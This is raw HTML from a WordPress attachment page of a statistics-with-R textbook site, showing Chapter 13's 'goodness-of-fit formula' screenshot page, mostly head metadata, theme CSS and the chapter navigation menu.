

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/
body_size: 11183
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Screen Shot 2015-10-23 at 1.08.41 PM - Statistics for LIS with Open Source R</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.statisticsforlis.org/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Screen Shot 2015-10-23 at 1.08.41 PM - Statistics for LIS with Open Source R" />
	<meta property="og:description" content="goodness-of-fit formula" />
	<meta property="og:url" content="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/" />
	<meta property="og:site_name" content="Statistics for LIS with Open Source R" />
	<meta property="article:modified_time" content="2015-10-23T17:10:02+00:00" />
	<meta property="og:image" content="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm" />
	<meta property="og:image:width" content="289" />
	<meta property="og:image:height" content="127" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/","url":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/","name":"Screen Shot 2015-10-23 at 1.08.41 PM - Statistics for LIS with Open Source R","isPartOf":{"@id":"http://www.statisticsforlis.org/#website"},"primaryImageOfPage":{"@id":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/#primaryimage"},"image":{"@id":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/#primaryimage"},"thumbnailUrl":"http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-23-at-1.08.41-PM.png","datePublished":"2015-10-23T17:09:13+00:00","dateModified":"2015-10-23T17:10:02+00:00","breadcrumb":{"@id":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/#primaryimage","url":"http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-23-at-1.08.41-PM.png","contentUrl":"http://www.statisticsforlis.org/wp-content/uploads/2015/10/Screen-Shot-2015-10-23-at-1.08.41-PM.png","width":289,"height":127,"caption":"goodness-of-fit formula"},{"@type":"BreadcrumbList","@id":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/screen-shot-2015-10-23-at-1-08-41-pm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.statisticsforlis.org/"},{"@type":"ListItem","position":2,"name":"Chapter 13: Analysis of Variances and Chi-Square Tests","item":"http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/"},{"@type":"ListItem","position":3,"name":"Screen Shot 2015-10-23 at 1.08.41 PM"}]},{"@type":"WebSite","@id":"http://www.statisticsforlis.org/#website","url":"http://www.statisticsforlis.org/","name":"Statistics for LIS with Open Source R","description":"A Primer for Using Open Source R Software for Accessibility and Visualization","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.statisticsforlis.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" Statistics for LIS with Open Source R &raquo; Feed" href="http://www.statisticsforlis.org/feed/" />
<link rel="alternate" type="application/rss+xml" title=" Statistics for LIS with Open Source R &raquo; Comments Feed" href="http://www.statisticsforlis.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.statisticsforlis.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.statisticsforlis.org%2Fchapter-13-analysis-of-variances-and-chi-square-tests%2Fscreen-shot-2015-10-23-at-1-08-41-pm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.statisticsforlis.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.statisticsforlis.org%2Fchapter-13-analysis-of-variances-and-chi-square-tests%2Fscreen-shot-2015-10-23-at-1-08-41-pm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='accordion_archives-css' href='http://www.statisticsforlis.org/wp-content/plugins/accordion-archive-widget/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.statisticsforlis.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://www.statisticsforlis.org/wp-content/themes/twentyfourteen-child/style.css?ver=1.0.1440358512' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://www.statisticsforlis.org/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='http://www.statisticsforlis.org?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/plugins/accordion-archive-widget/script.js?ver=6.9" id="accordion_archives_script-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6" id="tp-tools-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6" id="revmin-js"></script>
<script type="text/javascript" src="http://www.statisticsforlis.org/wp-content/themes/twentyfourteen/js/keyboard-image-navigation.js?ver=20130402" id="twentyfourteen-keyboard-image-navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.statisticsforlis.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.statisticsforlis.org/wp-json/wp/v2/media/551" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.statisticsforlis.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.statisticsforlis.org/?p=551' />
<meta name="google-site-verification" content="2dZor0Q5RbWCezgShlnCMFSRkuydy4L1aaZQKEc7O3A" /><script type="text/javascript">
	window._se_plugin_version = '8.1.9';
</script>
	<style type="text/css" id="twentyfourteen-header-css">
			.site-title a {
			color: #d30000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #020202; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon.jpg" />
<meta name="msapplication-TileImage" content="http://www.statisticsforlis.org/wp-content/uploads/2015/08/icon.jpg" />
</head>

<body class="attachment wp-singular attachment-template-default attachmentid-551 attachment-png custom-background wp-theme-twentyfourteen wp-child-theme-twentyfourteen-child header-image full-width singular">
<div id="page" class="hfeed site">
		<div id="site-header">
		<a href="http://www.statisticsforlis.org/" rel="home">
			<img src="http://www.statisticsforlis.org/wp-content/uploads/2015/08/cropped-Header411.jpg" width="4000" height="1125" alt=" Statistics for LIS with Open Source R">
		</a>
	</div>
	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.statisticsforlis.org/" rel="home"> Statistics for LIS with Open Source R</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">Search</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
				<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
				<div class="menu-menu-1-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-40"><a href="http://www.statisticsforlis.org/">Welcome</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-35"><a href="http://www.statisticsforlis.org/inside-the-book/">Inside the Book</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="http://www.statisticsforlis.org/inside-the-book/i-introduction-to-statistics/">i. INTRODUCTION TO STATISTICS</a>
	<ul class="sub-menu">
		<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="http://www.statisticsforlis.org/inside-the-book/i-introduction-to-statistics/introduction/">Let’s Begin</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="http://www.statisticsforlis.org/chapter-1/">Chapter 1 Introduction</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="http://www.statisticsforlis.org/chapter-2-research-design/">Chapter 2  Research Design</a></li>
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="http://www.statisticsforlis.org/chapter-3-data-types-and-collection-methods/">Chapter 3 Data (Types and Collection Methods)</a></li>
		<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="http://www.statisticsforlis.org/chapter-4-how-to-run-r/">Chapter 4 How to run R</a></li>
	</ul>
</li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38"><a href="http://www.statisticsforlis.org/inside-the-book/ii-making-sense-of-statistics/">ii. MAKING SENSE OF STATISTICS</a>
	<ul class="sub-menu">
		<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-487"><a href="http://www.statisticsforlis.org/more/">More</a>
		<ul class="sub-menu">
			<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://www.statisticsforlis.org/chapter-9-sampling-distributions/">Chapter 9: Sampling Distributions</a></li>
			<li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="http://www.statisticsforlis.org/chapter-10-confidence-interval-estimation/">Chapter 10: Confidence Interval Estimation</a></li>
			<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="http://www.statisticsforlis.org/chapter-11-fundamentals-of-hypothesis-testing/">Chapter 11: Fundamentals of Hypothesis Testing</a></li>
			<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="http://www.statisticsforlis.org/chapter-12-correlation-and-regression/">Chapter 12: Correlation and Regression</a></li>
			<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="http://www.statisticsforlis.org/chapter-13-analysis-of-variances-and-chi-square-tests/">Chapter 13: Analysis of Variances and Chi-Square Tests</a></li>
			<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="http://www.statisticsforlis.org/chapter-14-time-series-and-predictive-analytics/">Chapter 14: Time Series and Predictive Analytics</a></li>
		</ul>
</li>
		<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.statisticsforlis.org/chapter-5-descriptive-statistics/">Chapter 5 Descriptive statistics</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://www.statisticsforlis.org/chapter-6-bivariate-statistics/">Chapter 6: Bivariate Statistics</a></li>
		<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://www.statisticsforlis.org/chapter-7-probability-theory/">Chapter 7: Probability Theory</a></li>
		<li id="menu-item-313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="http://www.statisticsforlis.org/chapter-8-random-variables-and-probability-distributions-2/">Chapter 8: Random Variables and Probability Distributions</a></li>
	</ul>
</li>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37"><a href="http://www.statisticsforlis.org/inside-the-book/iii-visualization-in-r/">iii. VISUALIZATION IN R</a>
	<ul class="sub-menu">
		<li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462"><a href="http://www.statisticsforlis.org/chapter-15-introduction-to-visualization-in-r/">Chapter 15: Visualization Display</a></li>
		<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="http://www.statisticsforlis.org/chapter-16-advanced-visualization-display/">Chapter 16: Advanced Visualization Display</a></li>
		<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="http://www.statisticsforlis.org/chapter-17-applying-visualization-to-statistics-analysis/">Chapter 17: Applying Visualization to Statistics Analysis</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-157"><a href="http://www.statisticsforlis.org/r-resources-2/">R Resources</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://www.statisticsforlis.org/r-resources/">R Resources – online console</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="http://www.statisticsforlis.org/r-resources/r-resources-links/">R Resources links</a></li>
</ul>
</li>
<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="http://www.statisticsforlis.org/reviews/">Reviews</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.statisticsforlis.org/order-this-book/">Order this Book</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://www.statisticsforlis.org/authors-short-bio/">Author&#8217;s Bio</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.statisticsforlis.org/contact/">Contact</a></li>
</ul></div>			</nav>
		</div>

		<div id="search-container" class="search-box-wrapper hide">
			<div class="search-box">
				<form role="search" method="get" class="search-form" action="http://www.statisticsforlis.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
